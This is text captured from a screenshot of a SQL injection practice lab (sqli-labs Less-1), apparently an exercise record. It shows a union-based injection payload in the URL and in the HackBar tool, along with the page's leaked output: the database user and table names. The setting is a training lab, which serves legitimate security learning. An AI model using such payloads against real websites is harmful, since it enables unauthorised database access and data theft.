 10.60.250.214/Less-1/?id=-1' union select 1,user(),group_concat(table_name) from in
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,user(),group_concat(table_name) from information_schema.tables where
table_schema=database()#' LIMIT 0,1
Your Login name:root@localhost
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.214/Less-1/?id=-1%27%20union%20select%201,user(),group_concat(table_name) from information_schema.tables where
table_schema=database()%23
Post data Referrer User Agent Cookies